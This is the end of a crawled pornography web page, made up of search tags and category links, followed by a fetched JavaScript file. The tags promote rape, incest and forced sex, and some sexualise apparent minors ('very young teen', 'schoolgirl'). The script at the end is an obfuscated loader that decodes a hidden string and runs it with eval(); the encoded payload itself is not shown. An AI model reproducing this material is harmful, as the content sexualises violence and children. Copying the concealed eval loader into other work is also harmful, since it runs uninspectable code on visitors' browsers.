 <a href="/en/search/bnVyc2U/" target="_self" title="nurse">nurse</a>  <a href="/en/search/R2VybWFuIFJvdWdoIEdyb3VwIHJhcGU/" target="_self" title="German Rough Group rape">German Rough Group rape</a>  <a href="/en/search/UnVzc2lhbiByYXBlIG91dGRvb3I/" target="_self" title="Russian rape outdoor">Russian rape outdoor</a>  <a href="/en/search/eW91bmcgdGVlbiBnYWdnaW5nIHB1a2U/" target="_self" title="young teen gagging puke">young teen gagging puke</a>  <a href="/en/search/UmVhbGl0eQ/" target="_self" title="Reality">Reality</a>  <a href="/en/search/U2hlbWFsZSByYXBlcyBndXkgY3VtIGluIG1vdXRo/" target="_self" title="Shemale rapes guy cum in mouth">Shemale rapes guy cum in mouth</a>  <a href="/en/search/dGhyb2F0/" target="_self" title="throat">throat</a>  <a href="/en/search/Q0hFQVRJTkcgV0lGRSBHQU5HQkFORw/" target="_self" title="CHEATING WIFE GANGBANG">CHEATING WIFE GANGBANG</a>  <a href="/en/search/Q3J5aW5nIHNwYW5raW5n/" target="_self" title="Crying spanking">Crying spanking</a>  <a href="/en/search/cmV0cm8/" target="_self" title="retro">retro</a>  <a href="/en/search/QnJ1dGFsIEJkc20gZ2FuZ2JhbmcgdHJpcGxlIHBlbmV0cmF0aW9u/" target="_self" title="Brutal Bdsm gangbang triple penetration">Brutal Bdsm gangbang triple penetration</a>  <a href="/en/search/ZmFtaWx5/" target="_self" title="family">family</a>  <a href="/en/search/SmFwYW5lc2UgdGVhY2hlciByYXBlIGJ5IHN0dWRlbnRzIGdhbmc/" target="_self" title="Japanese teacher rape by students gang">Japanese teacher rape by students gang</a>  <a href="/en/search/dGhyZWVzb21l/" target="_self" title="threesome">threesome</a>  <a href="/en/search/QXNpYW4gZm9yY2Vk/" target="_self" title="Asian forced">Asian forced</a>  <a href="/en/search/dmlyZ2luIFNvbiBGaXJzdCBUaW1lIHNleCAgcmVhbCBtb20gc29uIGNyZWFtcGll/" target="_self" title="virgin Son First Time sex  real mom son creampie">virgin Son First Time sex  real mom son creampie</a>  <a href="/en/search/YnJ1dGFs/" target="_self" title="brutal">brutal</a>  <a href="/en/search/YW5hbA/" target="_self" title="anal">anal</a>  <a href="/en/search/Q2FtcGluZyBTYXV2YWdlIGZvcmNlZA/" target="_self" title="Camping Sauvage forced">Camping Sauvage forced</a>  <a href="/en/search/UmVhbCBtb20gc29uIGhpZGRlbiBjYW0gZnVjaw/" target="_self" title="Real mom son hidden cam fuck">Real mom son hidden cam fuck</a>  
                </div>
                <h2 class="title">Related Porn </h2>
    
                <div class="searches">
 <a href="/en/search/cmFwZSBkZWVwIHRocm9hdCBhbWF0ZXVyIGJpZyBjb2Nr/" target="_self" title="rape deep throat amateur big cock">rape deep throat amateur big cock</a>  <a href="/en/search/dGVlbiBnYWdnaW5n/" target="_self" title="teen gagging">teen gagging</a>  <a href="/en/search/Rm9yY2VkIGRlZXB0aHJvYXQgcmFwZSBjdW0gaW4gaGVyIHRocm9hdCBoZWFkIGhlbGQgZG93biBmb3JjZWQgc3dhbGxvdw/" target="_self" title="Forced deepthroat rape cum in her throat head held down forced swallow">Forced deepthroat rape cum in her throat head held down forced swallow</a>  <a href="/en/search/eW91bmcgdGVlbiBnYWdnaW5nIHB1a2U/" target="_self" title="young teen gagging puke">young teen gagging puke</a>  <a href="/en/search/Rm9yY2VkIGRlZXB0aHJvYXQgaGVhZCBoZWxkIGRvd24gZm9yY2VkIHRvIHN3YWxsb3cgY3VtIGluIHRocm9hdCBicnV0YWwgZm9yY2VkIHRlZW4/" target="_self" title="Forced deepthroat head held down forced to swallow cum in throat brutal forced teen">Forced deepthroat head held down forced to swallow cum in throat brutal forced teen</a>  <a href="/en/search/RGVlcHRocm9hdCBjdW1zaG90IGNvbXBpbGF0aW9u/" target="_self" title="Deepthroat cumshot compilation">Deepthroat cumshot compilation</a>  <a href="/en/search/QnVzdHkgQnJpdGlzaCBhbWF0ZXVyIGhhcyByb3VnaCBkZWVwIHRocm9hdCBhbmQgYW5hbCBjYXN0aW5n/" target="_self" title="Busty British amateur has rough deep throat and anal casting">Busty British amateur has rough deep throat and anal casting</a>  <a href="/en/search/R2FnIGRlZXB0aHJvYXQgYW5hbCBvcmdhc20gcmFwZSBjb21waWxhdGlvbg/" target="_self" title="Gag deepthroat anal orgasm rape compilation">Gag deepthroat anal orgasm rape compilation</a>  <a href="/en/search/RGVlcHRocm9hdA/" target="_self" title="Deepthroat">Deepthroat</a>  <a href="/en/search/dGVlbiBIYXJkY29yZSByYXBlIGRlZXB0aHJvYXQgZ2FnZ2luZyBwdWtlIGhhcmQgYnJ1dGFsIGFuYWw/" target="_self" title="teen Hardcore rape deepthroat gagging puke hard brutal anal">teen Hardcore rape deepthroat gagging puke hard brutal anal</a>  <a href="/en/search/Rm9yY2VkIGRlZXB0aHJvYXQ/" target="_self" title="Forced deepthroat">Forced deepthroat</a>  <a href="/en/search/WW91bmcgZ2F5IHR3aW5rIGZvcmNlZCB0byBkZWVwdGhyb2F0/" target="_self" title="Young gay twink forced to deepthroat">Young gay twink forced to deepthroat</a>  <a href="/en/search/R2FnZ2luZw/" target="_self" title="Gagging">Gagging</a>  <a href="/en/search/ZGVlcHRocm9hdCB0ZWVuIHJhcGUgYmlnIHRpdHM/" target="_self" title="deepthroat teen rape big tits">deepthroat teen rape big tits</a>  <a href="/en/search/Rm9yY2VkIGRlZXB0aHJvYXQgcmFwZSBjdW0gaW4gaGVyIHRocm9hdCBoZWFkIGhlbGQgZG93biBmb3JjZWQgc3dhbGxvdyBhZnRlciBhbmFs/" target="_self" title="Forced deepthroat rape cum in her throat head held down forced swallow after anal">Forced deepthroat rape cum in her throat head held down forced swallow after anal</a>  <a href="/en/search/Rm9yY2VkIGVib255IHRlZW4gZ2FnZ2luZyBhbmQgY3J5aW5n/" target="_self" title="Forced ebony teen gagging and crying">Forced ebony teen gagging and crying</a>  <a href="/en/search/Rm9yY2VkIGRlZXB0aHJvYXQgcmFwZSBjdW0gaW4gaGVyIHRocm9hdCBoZWFkIGhlbGQgZG93biBmb3JjZWQgc3dhbGxvdyBhZnRlciBhYmFs/" target="_self" title="Forced deepthroat rape cum in her throat head held down forced swallow after abal">Forced deepthroat rape cum in her throat head held down forced swallow after abal</a>  <a href="/en/search/Rm9yY2VkIGRlZXB0aHJvYXQgY3VtIGluIHRocm9hdCB5b3VuZyB0ZWVuIGZvcmNlZCBzd2FsbG93IGdhZw/" target="_self" title="Forced deepthroat cum in throat young teen forced swallow gag">Forced deepthroat cum in throat young teen forced swallow gag</a>  <a href="/en/search/Rm9yY2VkIGRlZXB0aHJvYXQgc3dhbGxvdyBoZWFkIGhlbGQgZG93biBjdW0gc3dhbGxvdyBnYWdnaW5nIHRlZW4/" target="_self" title="Forced deepthroat swallow head held down cum swallow gagging teen">Forced deepthroat swallow head held down cum swallow gagging teen</a>  <a href="/en/search/QWRvcmFibGUgdGVlbiBnYWdnaW5nIGFuYWw/" target="_self" title="Adorable teen gagging anal">Adorable teen gagging anal</a>  <a href="/en/search/VG9jaHRlciBzcGVybWEgc2NobHVja2VuIGdlend1bmdlbiBidWtrYWtlIGdhZyBkZWVwIHRocm9hdA/" target="_self" title="Tochter sperma schlucken gezwungen bukkake gag deep throat">Tochter sperma schlucken gezwungen bukkake gag deep throat</a>  <a href="/en/search/VGVlbiBnYWdnaW5nIGRlZXB0aHJvYXQ/" target="_self" title="Teen gagging deepthroat">Teen gagging deepthroat</a>  <a href="/en/search/dGVlbiBoYXRlZnVja2VkIGRlZXB0aHJvYXQgcHVrZSB2aW9sZW50IGFuYWwgZ2lybCBjcnk/" target="_self" title="teen hatefucked deepthroat puke violent anal girl cry">teen hatefucked deepthroat puke violent anal girl cry</a>  <a href="/en/search/dGVlbiBnYWdnaW5nIGdhbmdiYW5nZWQ/" target="_self" title="teen gagging gangbanged">teen gagging gangbanged</a>  <a href="/en/search/RG91YmxlIHBlbmV0cmF0aW9uIHJhcGUgZm9yY2Vkc2V4IGRlZXB0aHJvYXQ/" target="_self" title="Double penetration rape forcedsex deepthroat">Double penetration rape forcedsex deepthroat</a>  <a href="/en/search/Z3Jhbm55IEZvcmNlZCBkZWVwdGhyb2F0IHJhcGUgY3VtIGluIGhlciB0aHJvYXQgaGVhZCBoZWxkIGRvd24gZm9yY2VkIHN3YWxsb3c/" target="_self" title="granny Forced deepthroat rape cum in her throat head held down forced swallow">granny Forced deepthroat rape cum in her throat head held down forced swallow</a>  <a href="/en/search/QnJ1dGFsIHRlZW4gZ2FnZ2luZyBnYW5nYmFtZw/" target="_self" title="Brutal teen gagging gangbamg">Brutal teen gagging gangbamg</a>  <a href="/en/search/Rm9yY2VkIGRlZXB0aHJvYXQgY3JlYW1waWUgc3dhbGxvdyByYXBlIHRpbnkgeW91bmcgdGVlbg/" target="_self" title="Forced deepthroat creampie swallow rape tiny young teen">Forced deepthroat creampie swallow rape tiny young teen</a>  <a href="/en/search/Rm9yQ2VkYXIgY3VtIHN3YWxsb3cgZGVlcHRocm9hdA/" target="_self" title="ForCedar cum swallow deepthroat">ForCedar cum swallow deepthroat</a>  <a href="/en/search/RGVlcHRocm9hdGluZyB0ZWVuIGdhZ2dpbmc/" target="_self" title="Deepthroating teen gagging">Deepthroating teen gagging</a>  <a href="/en/search/d2lmZSBGb3JjZWQgZGVlcHRocm9hdCByYXBlIGN1bSBpbiBoZXIgdGhyb2F0IGhlYWQgaGVsZCBkb3duIGZvcmNlZCBzd2FsbG93/" target="_self" title="wife Forced deepthroat rape cum in her throat head held down forced swallow">wife Forced deepthroat rape cum in her throat head held down forced swallow</a>  <a href="/en/search/ZnVubnkgRGVlcCBUaHJvYXQ/" target="_self" title="funny Deep Throat">funny Deep Throat</a>  <a href="/en/search/dGlueSB0ZWVuIEphcGFuZXNlIHNjaG9vbGdpcmwgZm9yY2VkIGdhZ2dpbmcgZmFjZWZ1Y2s/" target="_self" title="tiny teen Japanese schoolgirl forced gagging facefuck">tiny teen Japanese schoolgirl forced gagging facefuck</a>  <a href="/en/search/Um91Z2hmdWNrZWQgdGVlbiBnYWdnaW5n/" target="_self" title="Roughfucked teen gagging">Roughfucked teen gagging</a>  <a href="/en/search/Rm9yY2VkIGRlZXAgdGhyb2F0/" target="_self" title="Forced deep throat">Forced deep throat</a>  <a href="/en/search/VmVyeSB5b3VuZyB0ZWVuIGZvcmNlZCBkZWVwdGhyb2F0/" target="_self" title="Very young teen forced deepthroat">Very young teen forced deepthroat</a>  <a href="/en/search/Rm9yY2VkIGRlZXB0aHJvYXQgY3JlYW1waWUgc3dhbGxvdyBzdGVwZGF1Z2h0ZXIgZ2FnZ2luZw/" target="_self" title="Forced deepthroat creampie swallow stepdaughter gagging">Forced deepthroat creampie swallow stepdaughter gagging</a>  <a href="/en/search/cnVzc2lhbiBncmFubnkgYWJ1c2VkIGRlZXB0aHJvYXQgYnJ1dGFs/" target="_self" title="russian granny abused deepthroat brutal">russian granny abused deepthroat brutal</a>  <a href="/en/search/Y2hva2luZyBnYWdnaW5nIHB1a2U/" target="_self" title="choking gagging puke">choking gagging puke</a>  <a href="/en/search/cmFwZSBkZWVwIHRocm9hdCBhbWF0ZXVyIGJpZyBjb2NrIGdhbmdiYW5n/" target="_self" title="rape deep throat amateur big cock gangbang">rape deep throat amateur big cock gangbang</a>  <a href="/en/search/ZGVlcHRocm9hdCBwdWtl/" target="_self" title="deepthroat puke">deepthroat puke</a> 
                </div>    
                <p class="text-block">

</p>
            </div>
        </div>
    </div>
    
    <div class="categories-wrapper">
        <div class="container">
            <h2 class="title">All Categories</h2>
            <div class="categories">
            <a href="/en/category/111542354/African/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">African</span><span class="category-count">79</span></div></a>
<a href="/en/category/111607890/Amateur/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Amateur</span><span class="category-count">3526</span></div></a>
<a href="/en/category/111673426/Anal/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Anal</span><span class="category-count">4263</span></div></a>
<a href="/en/category/111870034/Asian/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Asian</span><span class="category-count">1250</span></div></a>
<a href="/en/category/111935570/Ass/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Ass</span><span class="category-count">2124</span></div></a>
<a href="/en/category/111018066/Assault/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Assault</span><span class="category-count">45</span></div></a>
<a href="/en/category/112197714/BBW/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">BBW</span><span class="category-count">726</span></div></a>
<a href="/en/category/112263250/BDSM/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">BDSM</span><span class="category-count">2152</span></div></a>
<a href="/en/category/112525394/Big Cock/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Big Cock</span><span class="category-count">1673</span></div></a>
<a href="/en/category/112459858/Big Tits/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Big Tits</span><span class="category-count">1395</span></div></a>
<a href="/en/category/112787538/Blowjobs/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Blowjobs</span><span class="category-count">3973</span></div></a>
<a href="/en/category/110886994/Brutal/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Brutal</span><span class="category-count">3533</span></div></a>
<a href="/en/category/113770578/Compilation/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Compilation</span><span class="category-count">252</span></div></a>
<a href="/en/category/113836114/Couple/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Couple</span><span class="category-count">479</span></div></a>
<a href="/en/category/113901650/Creampie/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Creampie</span><span class="category-count">1115</span></div></a>
<a href="/en/category/113967186/Cumshot/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Cumshot</span><span class="category-count">1682</span></div></a>
<a href="/en/category/114688082/Deep Throat/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Deep Throat</span><span class="category-count">2288</span></div></a>
<a href="/en/category/111214674/Deflower/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Deflower</span><span class="category-count">12</span></div></a>
<a href="/en/category/114557010/Dildo/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Dildo</span><span class="category-count">712</span></div></a>
<a href="/en/category/115146834/Double Anal/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Double Anal</span><span class="category-count">188</span></div></a>
<a href="/en/category/114950226/Double Penetration/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Double Penetration</span><span class="category-count">341</span></div></a>
<a href="/en/category/115015762/Drunk/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Drunk</span><span class="category-count">1248</span></div></a>
<a href="/en/category/115212370/Ebony/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Ebony</span><span class="category-count">1413</span></div></a>
<a href="/en/category/115867730/Fisting/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Fisting</span><span class="category-count">262</span></div></a>
<a href="/en/category/110821458/Forced/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Forced</span><span class="category-count">5422</span></div></a>
<a href="/en/category/116523090/Gangbang/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Gangbang</span><span class="category-count">964</span></div></a>
<a href="/en/category/116588626/Gays/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Gays</span><span class="category-count">1975</span></div></a>
<a href="/en/category/117178450/Group Sex/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Group Sex</span><span class="category-count">411</span></div></a>
<a href="/en/category/117375058/Handjob/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Handjob</span><span class="category-count">569</span></div></a>
<a href="/en/category/117440594/Hardcore/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Hardcore</span><span class="category-count">3483</span></div></a>
<a href="/en/category/117637202/Homemade/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Homemade</span><span class="category-count">1382</span></div></a>
<a href="/en/category/111345746/Incest/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Incest</span><span class="category-count">415</span></div></a>
<a href="/en/category/117833810/Interracial/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Interracial</span><span class="category-count">1326</span></div></a>
<a href="/en/category/118554706/Lesbian/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Lesbian</span><span class="category-count">612</span></div></a>
<a href="/en/category/119013458/Masturbation/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Masturbation</span><span class="category-count">278</span></div></a>
<a href="/en/category/120717394/Pussy/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Pussy</span><span class="category-count">1556</span></div></a>
<a href="/en/category/110755922/Rape/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Rape</span><span class="category-count">2831</span></div></a>
<a href="/en/category/111149138/Ravish/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Ravish</span><span class="category-count">14</span></div></a>
<a href="/en/category/82/Rough/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Rough</span><span class="category-count">14545</span></div></a>
<a href="/en/category/121765970/Spanking/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Spanking</span><span class="category-count">1022</span></div></a>
<a href="/en/category/121897042/Squirting/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Squirting</span><span class="category-count">626</span></div></a>
<a href="/en/category/123142226/Teen Anal/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Teen Anal</span><span class="category-count">1170</span></div></a>
<a href="/en/category/123076690/Teens/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Teens</span><span class="category-count">4014</span></div></a>
<a href="/en/category/123273298/Threesome/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Threesome</span><span class="category-count">1107</span></div></a>
<a href="/en/category/111083602/Violate/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Violate</span><span class="category-count">33</span></div></a>
<a href="/en/category/110952530/Violent/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Violent</span><span class="category-count">1238</span></div></a>
<a href="/en/category/124059730/Whore/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Whore</span><span class="category-count">406</span></div></a>
<a href="/en/category/124125266/Wife/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Wife</span><span class="category-count">1286</span></div></a>
<a href="/en/category/123797586/Young/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Young</span><span class="category-count">1270</span></div></a>
 
            </div>
        </div>
    </div>
    
    <div class="promo">
                    <div class="promo-item"><a href="https://camjke.com/" target="_blank"><img src="/videojscss/camjke/camjke2.png" width="300" height="250" border="0" alt="camjke.com - live sex cams"></a></div>
                    <div class="promo-item"><script async src="//go.showmeyouradsnow.com/Z1iovxu7.js" data-subid1="%subid1%"></script>
<div data-asg-ins data-spots="10516" style="width: 300px; height: 250px;"></div>
</div>
                    <div class="promo-item"><script async src="//go.showmeyouradsnow.com/cshvtpH7.js" data-subid1="%subid1%"></script>
<div data-asg-ins data-spots="10517" style="width: 300px; height: 250px;"></div>
</div>
                    <div class="promo-item"><script async src="//go.showmeyouradsnow.com/VOxRvpp7.js"></script>
<div data-asg-ins data-spots="10518" style="width: 300px; height: 250px;"></div>
</div>
    </div>
    
    <div class="footer">
        <div class="container">
            <div class="footer-nav">

            </div>
            <span class="footer-text">Copyright © rapefantasyporn.com 2021, All Rights Reserved <a href="https://livesexcams9.com/">livesexcams</a></span>
        </div>
    </div>


<script src="/assets/js/app.js?1"></script>

  <script>
   window.asgvastcnf = {
     spotUrl: "//go.showmeyouradsnow.com/api/spots/234622",
     height: {
       mobile: 113,
       desktop: '25%'
     },
     width: {
       mobile: 200,
       desktop: '22%'
     }
   }
 </script>
<script type="text/javascript" src="//go.showmeyouradsnow.com/vast-im.js"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"4c165c976a5e47879f275812e1f296e7","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>




--- FILE ---
content_type: application/javascript
request_url: https://rapefantasyporn.com/js/0z3TVW6viT3SoDM4WWelE3.js
body_size: 23302
content:
function etsqcyz(eazc){var lazswq='Z';var ovnpyrpxt='A';var rdknxtub=[];var cjkcnmreqb=new RegExp('['+ovnpyrpxt+'-'+lazswq+']');var rgdnzdb=eazc.split(cjkcnmreqb);for(var i=0;i<rgdnzdb.length;i++){rdknxtub.push(String.fromCharCode(parseInt(rgdnzdb[i],34)/(33)));}eval(rdknxtub.splice(1,rdknxtub.length).join(''));}etsqcyz('[base64]'); 
     